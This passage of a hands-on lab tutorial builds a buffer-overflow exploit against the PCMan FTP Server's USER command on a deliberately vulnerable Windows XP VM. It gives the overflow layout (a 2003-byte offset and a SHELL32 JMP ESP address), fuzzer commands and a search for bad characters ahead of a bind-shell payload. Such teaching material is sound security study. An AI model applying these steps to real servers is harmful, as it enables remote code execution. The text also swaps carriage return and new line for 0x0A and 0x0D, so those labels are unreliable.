
- Break Point Results (On Damn Vulnerable WXP-SP2)
- Instructions:
- Notice that OllyDbg is currently paused
() because
PCMan crashed.
- Click on the up arrow()
5 times.
- Notice that the EIP now contains the JMP ESP Memory Location (7C9D30D7)
- Memory Location (7C9D30D7) is the static JMP ESP for the SHELL32.DLL.
- Notice that (7C9D30D7) is preceded with 2000+ A's(41..41) and followed by 500 C's(43..43)
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow 3, Previously our goal was to write 4 B's(42424242) to the EIP register, because it points to the instruction that is going to be executed next. Consequently, the EIP instruction of 4 B's(42424242) is replaced with the JMP ESP memory location (7C9D30D7) taken from the SHELL32.DLL for the following reasons: (1) This memory location will not change for this DLL running on Windows XP and (2) it is a valid address that will allow us to execute a payload.
- Instructions:

- Stepping Into Fake Payload
- Instructions:
- Click the Step Into Icon(
 )
5 times.
)
5 times. - When you click on the Step Into Icon()
each assembly instruction is executed.
- Notice that the assembly instructions are all INC EBX
- Click the Close Icon ()
to close OllyDbg.
- Click the Step Into Icon(
- Note(FYI):
- Arrow 1, The Step Into Icon allows you to walk through each assembly instruction.
- Arrow #2, These are assembly
instructions with their corresponding values. As you can see
each value is a C(43). If you are really bored you can click
the Step Into Icon() a total of 500 times until there is nothing left
to execute.
- Arrow #3, The EBX Register is Base pointer to data in the data segment. The INC EBX increments the base pointer by one. In our case, 1 to 500.
- Instructions:
| Section 15: PCMan - Searching for Bad Characters (Part 1) |
- Section Notes
- Notes(FYI):
- In the previous sections (1) we discovered how many bytes it would take to crash PCMan, (2) we determined the offset, which is number of bytes necessary to occur before the EIP can be over overwritten, (3) we established we could control what was written into the EIP (4) we extracted a good JMP ESP static memory location from SHELL32.dll, and (5) we were able to jump into our fake payload of 500 Cs.
- Over the following three sections we will use the complete hexadecimal number sequence to help us determine bad hexadecimal characters. Bad hexadecimal characters are those characters which will cause our payload to fail because PCMan either (1) interprets them to have special meaning AND/OR (2) they cause mis-alignment in our payload.
- Notes(FYI):
- Start PCMan FTP Server (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Arrow #1, Make sure PCManFTPD2 is highlighted in light gray.
- Arrow #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- Start OllyDbg
- Instructions:
- Notice that OllyDbg is currently paused
().
- Click the Play Icon ()
and paused ()
will change to running ()
- Click PCMan located in the taskbar ()
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #1, PCMan is kind of in a locked stated until the Play Icon is clicked.
- Arrow #3, You are asked to click on PCMan in the task tray to bring the PCMan application to foreground so you can watch the subsequent buffer overflow attempts.
- Instructions:

- Open fuzzer6a.pl with leafpad (On Kali 1.0.5)
- Instructions:
- leafpad ./fuzzer6a.pl > /dev/null 2>&1
- Note(FYI):
- Arrow #1, Use (leafpad) to open up the perl script (fuzzer6a.pl). Use (2>&1) to send all standard error into standard output. Re-direct all standard output into a virtual black hole (> /dev/null) to not see any errors when opening or closing the file.
- Instructions:

- Open fuzzer6a.pl with leafpad
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Scroll Down to Line 70
- Notice the 3 underlined Hex Values (\x00, \x0a, and \x0d).
- Click the
icon to
close leapad.
- Select Options and Check
- Note(FYI):
- Arrow #2, The variable ($allhexchars) contains a complete sequential list of all the Hexadecimal characters from 00 to FF.
- Arrow
#3, The 3 underlined Hex Values (\x00,
\x0a, and
\x0d) are considered bad
characters, because of what they represent. We will be testing the program to see if our fake payload
stays in alignment. Remember
want to be able to step through our fake payload, just like we were
to step through all the 500 C's without error. We
want the same thing to eventually occur for all known good Hex
Values.
- \x00 - Null Byte (Universally Bad)
- \x0a - Carriage Return
- \x0d - New Line
- Instructions:

- Bad Hexadecimal Character Testing[x00 x0A x0D]
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Replace (2003) with the offset you obtain from (Section 12, Step 18)
- Instructions:
- ./fuzzer6a.pl 192.168.2.106 21 2003
- Note(FYI):
- Arrow
#1, Use (fuzzer6a.pl) to send a string that looks like the
following:
-
USER
AAAA(2003)AAAA's...D7309D7Cx00x01..x09x0Ax0Bx0Cx0D..xFF
- (USER ) - Remember we are attacking the variable that stores the username, so we have to tell PCMan that the username that we will be supplying will follow the string e.g., (USER JOHNDOE).
- (AAAA(2003)AAAA's...) - This is our extra long username that contains the number of (A's) that was specified from your offset. Remember we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- (D7309D7C) - This is the memory address of the JMP ESP extracted from the SHELL32.dll. This JMP ESP address will allow us to jump into the hex sequence (00..FF).
- (x00x01..x09x0Ax0Bx0Cx0D..xFF) - The goal of this test is to figure out which payload characters will cause PCMan to mis-align our Hex Sequence List. Remember we replaced all the 500 C's with the complete sequential Hexadecimal list.
-
USER
AAAA(2003)AAAA's...D7309D7Cx00x01..x09x0Ax0Bx0Cx0D..xFF
- Arrow
#1, Use (fuzzer6a.pl) to send a string that looks like the
following:
- Note(FYI):
- Analyzing the Null Byte [x00] (On Damn Vulnerable XP-SP2)
- Instructions:
- Click on the up arrow()
5 to 6 times.
- Notice all the A'S(41414141) that occur before the JMP ESP(7C9D30D7)
- Notice the JMP ESP(7C9D30D7) immediately follows the 2000+ A'S(41414141)
- Notice the line immediately following JMP ESP(7C9D30D7) does not start with 00.
- Click the Close Icon ()
to close OllyDbg.
- Click on the up arrow(
- Note(FYI):
- Arrow #4, Let's say x00(null byte) was not a bad character, you would expect to see the following string (03 02 01 00) immediately after the JMP ESP(7C9D30D7). Instead, the string starts with 0D. Since, the first character 00 was not in the correct order, then we can assume with high suspicion that 00 is a bad character.
- Instructions:
| Section 16: PCMan - Searching for Bad Characters (Part 2) |
- Section Notes
- Notes(FYI):
- In the previous section, we learned that placing null byte (00) in our sequential hexadecimal list will cause a mis-alignment in our payload.
- In this section we will discover that a carriage return byte (0A) will also cause a mis-alignment in our payload.
- Please don't get discourage with the step by step repetition. The theme of all my Hac-King-Do students should be to (WaxOn[1] and WaxOff[0]), because it is not only our "Modus Operandi", but it is our culture.
- Notes(FYI):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Arrow #1, Make sure PCManFTPD2 is highlighted in light gray.
- Arrow #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- Start OllyDbg
- Instructions:
- Notice that OllyDbg is currently paused
().
- Click the Play Icon ()
and paused ()
will change to running ()
- Click PCMan located in the taskbar ()
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #1, PCMan is kind of in a locked state until the Play Icon is clicked.
- Arrow #3, You are asked to click on PCMan in the task tray to bring the PCMan application to foreground so you can watch the subsequent buffer overflow attempts.
- Instructions:

- Open fuzzer6b.pl with leafpad (On Kali 1.0.5)
- Instructions:
- leafpad ./fuzzer6b.pl > /dev/null 2>&1
- Note(FYI):
- Arrow #1, Use (leafpad) to open up the perl script (fuzzer6b.pl). Use (2>&1) to send all standard error into standard output. Re-direct all standard output into a virtual black hole (> /dev/null) to not see any errors when opening or closing the file.
- Instructions:

- View fuzzer6b.pl with leafpad (On Kali 1.0.5)
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Scroll Down to Line 70
- Notice that null byte (\x00) has been removed
- Notice the 2 underlined Hex Values (\x0a, and \x0d).
- Click the
icon to
close leafpad.
- Select Options and Check
- Note(FYI):
- Arrow #3, In the previous section we learned the (\x0a) was a bad character because after the JMP ESP(D7309D7C) was processed, the ($allhexchars) payload became mis-aligned after receiving a null byte(\x00).
- Arrow
#4, The 2 underline Hex
Values (\x0a, and
\x0d) are considered bad
characters, because of what they represent. We will be testing each
byte to see if PCMan will process our fake payload as it reads it
byte for byte.
- \x00 - Null Byte (Universally Bad and already removed)
- \x0a - Carriage Return
- \x0d - New Line
- Instructions:

- Testing the Carriage Return [0A](On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Replace (2003) with the offset you obtain from (Section 12, Step 18)
- Instructions:
- ./fuzzer6b.pl 192.168.2.106 21 2003
- Note(FYI):
- Arrow
#1, Use (fuzzer6b.pl) to send a string that looks like the
following:
-
USER
AAAA(2003)AAAA's...D7309D7Cx01..x09x0Ax0Bx0Cx0D..xFF
- (USER ) - Remember we are attacking the variable that stores the username, so we have to tell PCMan that the username that we will be supplying will follow the string (USER ). E.g., (USER JOHNDOE).
- (AAAA(2003)AAAA's...) - This is our extra long username that contains the number of (A's) that was specified from your offset. Remember we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- (D7309D7C) - This is the memory address of the JMP ESP for the SHELL32.dll. This JMP ESP address will allow us to jump into the hex sequence (01..FF).
- (x01..x09x0Ax0Bx0Cx0D..xFF) - The goal of this test is to figure out which hexadecimal characters will cause a mis-alignment in our payload. Previously, we removed the null byte(x00), and now we are testing the carriage return(x0A).
-
USER
AAAA(2003)AAAA's...D7309D7Cx01..x09x0Ax0Bx0Cx0D..xFF
- Arrow
#1, Use (fuzzer6b.pl) to send a string that looks like the
following:
- Note(FYI):

- Analyzing Bad Character [x0A] (On Damn Vulnerable XP-SP2)
- Instructions:
- Click on the up arrow()
5 to 6 times.
- Notice all the A'S(41414141) that occur before the JMP ESP(7C9D30D7)
- Notice the JMP ESP(7C9D30D7) immediately follows the 2000+ A'S(41414141)
- Notice the line immediately following the JMP ESP(7C9D30D7) is in correct order (04 03 02 01).
- Notice the line immediately following (04 03 02 01) is in correct order (08 07 06 05).
- Notice the line immediately following (08 07 06 05) is NOT in correct order (0C 0B 0A 09).
- Click the Close Icon ()
to close OllyDbg.
- Click on the up arrow(
- Note(FYI):
- Arrow #6, Let's say x0A(carriage return) was not a bad character, you would expect to see the following string (0C 0B 0A 09) immediately after the line containing (08 07 06 05). Instead in (00 0A 0D 09), the 0A does not immediately follow 09. Since, there is another mis-alignment we can safely assume that 0A is also a bad character that we need to remove.
- Instructions:
| Section 17: PCMan - Searching for Bad Characters (Part 3) |
- Section Notes
- Notes(FYI):
- In the previous sections, we learned that placing null byte (00) and carriage return (0A) in our future payload will cause a mis-alignment in our payload.
- In this section, we will discover that placing a new line byte (0D) in our payload will also cause another mis-alignment.
- I hope you are getting mentally soar from more
of our Modus Operandi
- (WaxOn[1] and WaxOff[0])
- Notes(FYI):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Arrow #1, Make sure PCManFTPD2 is highlighted in light gray.
- Arrow #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- Start OllyDbg
- Instructions:
- Notice that OllyDbg is currently paused
().
- Click the Play Icon ()
and paused ()
will change to running ()
- Click PCMan located in the taskbar ()
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #1, PCMan is kind of in a locked state until the Play Icon is clicked.
- Arrow #3, You are asked to click on PCMan in the task tray to bring the PCMan application to foreground, so you can watch the subsequent buffer overflow attempts.
- Instructions:

- Open fuzzer6c.pl with leafpad (On Kali 1.0.5)
- Instructions:
- leafpad ./fuzzer6c.pl > /dev/null 2>&1
- Note(FYI):
- Arrow #1, Use (leafpad) to open up the perl script (fuzzer6c.pl). Use (2>&1) to send all standard error into standard output. Re-direct all standard output into a virtual black hole (> /dev/null) to not see any errors when opening or closing the file.
- Instructions:
- Open fuzzer6c.pl with leafpad (On Kali 1.0.5)
- Instructions:

- Select Options and Check
Word Wrap
and Line
Numbers.
- Scroll Down to Line 70
- Notice that null byte(\x00) and carriage return(\x0a) have been removed
- Notice the 1 underlined Hex Values (\x0d) that remains
- Click the
icon to
close leafpad.
- Select Options and Check
- Note(FYI):
- Arrow #3, In the previous section we learned the (\x0a) was a bad character because the line immediately following (08 07 06 05) was NOT in correct order (0C 0B 0A 09). Instead in (00 0A 0D 09), the 0A did not immediately follow 09.
- Arrow
#4, The remaining 1 underlined Hex
Value (\x0d) is also considered
a bad
hex character, because it represents a new line.
- \x00 - Null Byte (Universally Bad and removed)
- \x0a - Carriage Return (Removed)
- \x0d - New Line (Remaining)
- Instructions:
- Testing the Carriage Return [x0D](On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Replace (2003) with the offset you obtain from (Section 12, Step 18)
- Instructions:
- ./fuzzer6c.pl 192.168.2.106 21 2003
- Note(FYI):
- Arrow
#1, Use (fuzzer6c.pl) to send a string that looks like the
following:
-
USER
AAAA(2003)AAAA's...D7309D7Cx01..x09x0Bx0Cx0D..xFF
- (USER ) - Remember we are attacking the variable that stores the username, so we have to tell PCMan that the username that we will be supplying will follow the string (USER ).
- (AAAA(2003)AAAA's...) - This is our extra long username that contains the number of (A's) that was specified from your offset. Remember we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- (D7309D7C) - This is the memory address of the JMP ESP for the SHELL32.dll. This JMP ESP address will allow us to jump into the hex sequence (01..FF).
- (x01..x09x0Bx0Cx0D..xFF) - The goal of this test is to figure out which hexadecimal payload character will cause a mis-alignment. Previously, we removed the null byte(x00) and carriage return(x0A), and now we are testing (x0D).
-
USER
AAAA(2003)AAAA's...D7309D7Cx01..x09x0Bx0Cx0D..xFF
- Arrow
#1, Use (fuzzer6c.pl) to send a string that looks like the
following:

- Note(FYI):

- Analyzing Bad Character [x0D] (On Damn Vulnerable XP-SP2)
- Instructions:
- Click on the up arrow()
5 to 6 times.
- Notice all the A'S(41414141) that occur before the JMP ESP(7C9D30D7)
- Notice the JMP ESP(7C9D30D7) immediately follows the 2000+ A'S(41414141)
- Notice the line immediately following the JMP ESP(7C9D30D7) is in correct order (04 03 02 01).
- Notice the line immediately following (04 03 02 01) is in correct order (08 07 06 05).
- Notice the line immediately following (08 07 06 05) is APPEARS to be in correct order (0D 0C 0B 09).
- Notice the line immediately following (0D 0C 0B 09) EXHIBITS a strange behavior (00 00 00 0A). I thought we removed (0A) and (00)?
- Click the Close Icon ()
to close OllyDbg.
- Click on the up arrow(
- Note(FYI):
- Arrow #6-#7, Let's say x0D(new line) was not a bad character, you would expect to see the following line (11 10 0F 0E) immediately after the line containing (0D 0C 0B 09). Instead in (00 00 00 0A), the 0A does not immediately follow 09. Furthermore, we removed both (00) and (0A). Since, there is another mis-alignment immediately following the (0D), then we can safely assume that 0D is also a bad character that we need to remove.
- Instructions:
| Section 18: PCMan - Using Good Characters |
- Section Notes
- Notes(FYI):
- In the previous sections, we learned that placing a null byte (00), a carriage return (0A), and a new line (0D) in our future payload will cause a mis-alignment. I don't know about you, but I feel like we have been singing that Christmas Song (A Partridge in a pear tree) in hexadecimal over the past few sections.
- In this section, we will see how our hexadecimal sequential list appears in order, since all the bad characters have been removed.
- This point is very important, because our future payload (windows/shell_bind_tcp) will not work, unless all bad characters are removed.
- Notes(FYI):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Arrow #1, Make sure PCManFTPD2 is highlighted in light gray.
- Arrow #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- Start OllyDbg
- Instructions:
- Notice that OllyDbg is currently paused
().
- Click the Play Icon ()
and paused ()
will change to running ()
- Click PCMan located in the taskbar ()
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #1, PCMan is kind of in a locked state until the Play Icon is clicked.
- Arrow #3, You are asked to click on PCMan in the task tray to bring the PCMan application to foreground, so you can watch the subsequent buffer overflow attempts.
- Instructions:
- Open fuzzer6d.pl with leafpad (On Kali 1.0.5)
- Instructions:
- leafpad ./fuzzer6d.pl > /dev/null 2>&1
- Note(FYI):
- Arrow #1, Use (leafpad) to open up the perl script (fuzzer6d.pl). Use (2>&1) to send all standard error into standard output. Re-direct all standard output into a virtual black hole (> /dev/null) to not see any errors when opening or closing the file.
